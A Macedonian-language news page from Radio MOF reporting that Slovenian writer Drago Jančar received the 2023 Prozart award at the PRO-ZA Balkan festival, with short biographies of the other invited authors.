	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-308080" class="post-308080 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-drago-janchar tag-knizhevnost tag-nagrada tag-pisatel tag-pro-za-balkan" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/09/poster-site-avtori.jpg" title="Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/09/poster-site-avtori-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/slovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-09-07T10:16:53+02:00" itemprop="datePublished">07/09/2023 - 10:16</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Словенечкиот писател <strong>Драго Јанчар</strong> е овогодишниот добитник на наградата „Прозарт“, што Интернационалниот литературен фестивал „ПРО-ЗА Балкан“ по 11. пат ја доделува на истакнат автор за авторски придонес кон развојот на книжевноста на Балканот.</p>
<p>„Станува збор за автор со изострен нерв за современо раскажување и писателска моќ во коишто слика оригинални страници во словенечката и балканската проза. Неговите прозни дела во современата балканска и европска литература се наметнуваат како силен потенцијал во разоткривањето нови стратегии и можности на прозното писмо“, стои во образложението за доделување на наградата, во состав <strong>Ермис Лафазановски</strong>, <strong>Александар Прокопиев</strong> и <strong>Дејан Трајкоски</strong>.</p>
<p>Освен Јанчар, гости на 11. издание на фестивалот ќе бидат: <strong>Владимир Левчев</strong> од Бугарија, <strong>Тарик Туфан</strong> од Турција, <strong>Даница Вукичевиќ</strong> од Србија, <strong>Ренато Баретиќ</strong> од Србија, <strong>Слободан Шијан</strong> од Хрватска и <strong>Снежана Младеновска Анѓелков</strong> од Македонија.</p>
<p>Како романсиер, раскажувач, драматург и есеист, <strong>Драго Јанчар</strong> е централна фигура во современата словенечка литература. Неговите романи, есеи и раскази се преведени на 33 јазика и објавени во Европа, Азија и САД. Додека неговите драми, поставени од голем број странски театри, дома се сметаат за најважни настани во словенечката театарска сезона. Јанчар има добиено голем број словенечки и меѓународни книжевни награди, вклучувајќи ја „Прешерновата награда“, највисоката словенечка награда за уметнички достигнувања за 1993 година; четири награди „Кресник“ за најдобар словенечки роман на годината за 1999, 2001, 2011 и 2018 година, како и наградата „Кресник“ за најдобар роман на деценијата во 2020 година; Европската награда за краток расказ, 1994 година; наградата „Хердер“, 2003 година; „Жан Амери“, 2007 година; Европската награда за литература, 2011 година; Наградата за најдобра странска книга, 2014; Австриската државна награда за европска литература, 2020 година и други.</p>
<p><strong>Тарик Туфан</strong> е познат романсиер, раскажувач, есеист и сценарист. Има објавено десет книги, вклучувајќи романи и збирки раскази. Негови изданија се: Хор на деца кои пелтечат (2000), Болвите на кралицата (2002), И ти стануваш птица (2004), Сонот Мејал (2007), Еден човек влезе во градот трчајќи ( 2010), Сала за свадби Шанзелизе (2015), Не ми ги давај (2017), Додека паѓа (2018), Изгубени (2020), Доцна (2021), Нема простор за љубовници (2023). Неговите книги се преведени на грчки, бугарски, босански, српски, македонски, албански, грузиски, арапски, азербејџански и романски јазик. Покрај пишувањето за литературни списанија, тој пишува и документарни филмови и сценарија за играни филмови. Освоил награди за сценаријата што ги напишал за филмовите „Погрешна розарија“ на Филмскиот фестивал во Истанбул во 2009 година и „Јозгат блуз“ на Филмскиот фестивал во Адана во 2013 година. Исто така, ја освоил „Специјалната награда на жирито“ на филмскиот фестивал во Венеција во програмата „Хоризонти“ со филмот „Најава“ во кој биле еден од продуцентите.</p>
<p><strong>Владимир Левчев</strong> е бугарски поет, писател и вонреден професор по литература и пишување на Американскиот универзитет во Бугарија. Дипломирал на Академијата за ликовни уметности во Софија во 1982 година. Неговото незаконски печатено списание „Глас“ било забрането од страна на комунистичките власти пред ноември 1989 година. Тој добил Фулбрајтова стипендија во 1994 година, а магистрирал на програмата за креативно пишување на Американскиот универзитет во Вашингтон во 1996 година. 13 години престојувал и работел како лектор и професор по литература во САД. Објавил четири книги поезија во САД, една во Италија, една во Романија, една во Македонија и 20 книги поезија во Бугарија. Тој е, исто така, автор на три романи и четири книги научно-стручна литературна проза, вклучително и една монографија со наслов „Поезија и музика: Четири квартети“ од Т.С. Елиот. Неговиот роман „Крали Марко: Балканскиот принц“ е преведен и на македонски јазик.</p>
<p><strong>Даница Вукиќевиќ</strong> дипломирала компаративна книжевност и теорија на литература и женски студии. Живее и работи во Белград. Нејзини книги се: Како хотел на ветрот (1992); Кога слушнав гласови (1995); Шаманка (2001); Лак и стрела (2006); Премин од еден во друг вид (2007); Високи фабрички оџаци (2012); Раскош и милост (2013); Сè додека ги има Сонцето и Месечината (2015); Јас, Клаудија, (2018); Кога ние, мртвите, се будиме, (2014); книга поезија на германски јазик (превод Матијас Јакоб, избор и предговор Драгослав Дедовиќ) Шаман (2014); книги со кратка проза: На плажите (1998); Животот е горила, (2000); збирката раскази Мајката на превртените нешта, (2017); романот Внатрешно море, (2022). Ги освоила следните награди: ПроФемина; Билјана Јовановиќ; Милица Стојадиновиќ-Србинка; Кондирот на Косовка девојка; наградата НИН.<br />
Пишува и книжевна критика и есеи. Нејзините песни се преведени на шпански, англиски, германски, полски, француски, грчки, македонски, холандски&#8230;</p>
<p><strong>Ренато Баретиќ </strong>работи периодично како филмски и телевизиски сценарист, новинар; Коосновач е, а од 2007 година и уметнички директор на популарниот фестивал за раскажување приказни „Причигин“ во Сплит, Хрватска. Член е на Хрватското здружение на новинари, хрватскиот ПЕН центар и Друштвото на хрватските писатели; порано бил член на хрватскиот огранок на Менса (IQ 153), но бил исклучен поради нередовно плаќање на претплатата за членство. Негови книги се: Последен допир (2021); Јадран Лазиќ &#8211; 50 години фотографија (2021); Следи го срцето низводно, поетски есеи во монографија за хрватската област Сисачко-мославинска жупанија која претрпе последици од разорниот земјотрес во 2020 (2021). Одиме во кино, едукативен водич за училишта, (2019); Маката на малиот волк, сликовница (2015); Сплит за почетници, во коавторство со Ивица Иванишевиќ (2015); Хотел Гранд, роман (2008); финалист на книжевните наградни конкурси на Саемот на книгата во Пула, на Јутарњи лист и Т-портал за соодветната година; преведен и објавен во Украина, Словенија, Македонија и Албанија, а објавен во оригинал во Србија; Зборувај ми за неа (2006); (полуфиналист на литературниот награден конкурс на Јутарњи лист за соодветната година); преведено и објавено во Украина и Македонија; Кому да испратиме разгледници, собрани песни (2005); Кадрови на кадарот, (2005 година); Осмиот повереник, (2003) и други.</p>
<p><strong>Снежана Младеновска Анѓелков</strong> дипломирала на ФДУ на отсекот за филмска и ТВ монтажа во 2000 година, а магистрирала во 2012 година. Нејзиниот прв роман „Единаесет жени“ (2011) ја доби наградата „Роман на годината“ на „Утрински весник“ и истата потоа доживеа уште три изданија. Во 2014 година ја издаде филмско-есеистичката книга „Слики со животна уверливост“ посветена на филмовите на режисерот Владимир Блажевски.<br />
Како автор е застапена во тематската збирка раскази „Тивка анестезија“ (2016, Антолог) и во антологиите „Best European Fiction 2017“ и „Contemporary Macedonian Fiction“ (2019) на Dalkey Archive Press. Нејзиниот втор роман „Молчи со отворена уста“ (2019) беше финалист на наградата „Роман на годината“ на Фондацијата „Славко Јаневски“. Нејзината најнова книга „Луѓето, а не градот“(2022) е слоевито, хибридно дело, документарна проза, книга посветена на Скопје кое веќе го нема.</p>
<p><strong>Слободан Шијан</strong> (1946, Белград) е филмски режисер, сценарист, писател, публицист, сликар и мултимедијален уметник. Автор е на неколку најпопуларни српски играни филмови и низа публикации и книги за филмот и визуелната култура. Автор е на поетската проза за познатиот филм на Алфред Хичкок „Вртоглавица“ во издание на „Геопоетика“. Објавил повеќе книги за филмот, меѓу кои и книгата за Џон Форд. За книгата „Кино Том“ во Хрватска во 2013 ја доби престижната награда на „Јутарњи лист“ за најдобра публицистичка книга. Режисер е на некои од најпознатите филмови од Екс Југославија, како „Кој тоа таму пее“, „Маратонците го трчаат почесниот круг“, „Како бев систематски уништуван од идиот“, „Давител против давител“, „Тајната на манастирската ракија“, „Сироти мали хрчки“ и „С.О.С Спасете ги нашите души“, како и на повеќе телевизиски филмови и преку дваесет експериментални филмови и видеа. Шијан е добитник на многу домашни и меѓународни признанија за своите филмски остварувања. Шијан ја доби и наградата „Традиција на авангардата“ за придонес кон авангардната уметност.</p>
<p>Во рамките на ПРО-ЗА Балкан, годинава се одржува 10. програма Скопје фелоушип, која годинава е дел од меѓународниот проект „Читај, сподели, уживај“. Се реализира во соработка со КУД Содобност од Словенија а ко-финансиранa е од програмата „Креативна Европа“ на Европската Унија.</p>
<p>Организатор на фестивалот „ПРО-ЗА Балкан“ е издавачката куќа „Прозарт медиа“ од Скопје. Поддржувачи на „ПРО-ЗА Балкан“ се: Министерството за култура, „Традуки“, Турскиот културен центар „Јунус Емре“, Европска Унија, Амбасадата на Словенија, Културно-информативен центар на Бугарија во Скопје, Кинотеката, Национална Галерија, СПОНА, Бовин и Умно.мк.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B5%D0%BD%D0%B5%D1%87%D0%BA%D0%B8%D0%BE%D1%82+%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB+%D0%94%D1%80%D0%B0%D0%B3%D0%BE+%D0%88%D0%B0%D0%BD%D1%87%D0%B0%D1%80+%D0%B5+%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D0%BD%D0%B8%D0%BA+%D0%BD%D0%B0+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%E2%80%9E%D0%9F%D1%80%D0%BE%D0%B7%D0%B0%D1%80%D1%82%E2%80%9C: https://www.radiomof.mk/?p=308080 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=308080" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=308080" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=308080&title=Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F09%2Fposter-site-avtori.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F&amp;name=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B5%D0%BD%D0%B5%D1%87%D0%BA%D0%B8%D0%BE%D1%82+%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB+%D0%94%D1%80%D0%B0%D0%B3%D0%BE+%D0%88%D0%B0%D0%BD%D1%87%D0%B0%D1%80+%D0%B5+%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D0%BD%D0%B8%D0%BA+%D0%BD%D0%B0+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%E2%80%9E%D0%9F%D1%80%D0%BE%D0%B7%D0%B0%D1%80%D1%82%E2%80%9C" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B5%D0%BD%D0%B5%D1%87%D0%BA%D0%B8%D0%BE%D1%82%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%20%D0%94%D1%80%D0%B0%D0%B3%D0%BE%20%D0%88%D0%B0%D0%BD%D1%87%D0%B0%D1%80%20%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%D1%82%D0%B0%20%E2%80%9E%D0%9F%D1%80%D0%BE%D0%B7%D0%B0%D1%80%D1%82%E2%80%9C&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/slovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/shest-dobitnici-na-nagradata-makedonska-knizhevna-avangarda/' title='Шест добитници на наградата „Македонска книжевна авангарда“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/02/fotografija-za-avangarda-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Шест добитници на наградата „Македонска книжевна авангарда“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mnogu-kul-i-mnogu-seksi-lista-objaveni-finalistite-za-bukerovata-nagrada-2023/' title='„Многу кул и многу секси листа“ &#8211; Објавени финалистите за Меѓународната Букерова награда 2023'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/04/Букерова-награда-2023-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Многу кул и многу секси листа“ &#8211; Објавени финалистите за Меѓународната Букерова награда 2023</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/dimitar-bashevski-za-zbirkata-dni-godini-ja-dobi-nagradata-brakja-miladinovci-za-2023-godina/' title='Димитар Башевски за збирката „Дни, години“ ја доби Наградата „Браќа Миладиновци“ за 2023 година'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/07/Димитар-Башевски-Книга-мк-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Димитар Башевски за збирката „Дни, години“ ја доби Наградата „Браќа Миладиновци“ за 2023 година</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/otvoren-konkursot-za-nagradata-roman-na-godinata/' title='Отворен конкурсот за наградата „Роман на годината“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/02/Фондација-Славко-Јаневски-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Отворен конкурсот за наградата „Роман на годината“</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-300x158.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-768x405.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1.jpg 1152w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/" title="Бендкемп забрани музика генерирана од вештачка интелигенција" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-300x169.webp 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-768x432.webp 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-180x100.webp 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1.webp 1005w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Бендкемп забрани музика генерирана од вештачка интелигенција</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-cela-vardarska-makedonija-e-oslobodena/" title="[Фото] „Старо-Нова Македонија“: Цела Вардарска Македонија е ослободена" rel="bookmark"><img width="115" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-makedonija-2-115x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-makedonija-2-115x150.jpg 115w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-makedonija-2-229x300.jpg 229w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-makedonija-2-768x1005.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-makedonija-2-1174x1536.jpg 1174w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-makedonija-2.jpg 1565w" sizes="(max-width: 115px) 100vw, 115px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Цела Вардарска Македонија е ослободена</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-od-igrachka-do-algoritam-shto-lichi-na-vistina/" title="[Став] Од играчка до алгоритам што личи на вистина" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-300x145.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Од играчка до алгоритам што личи на вистина</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
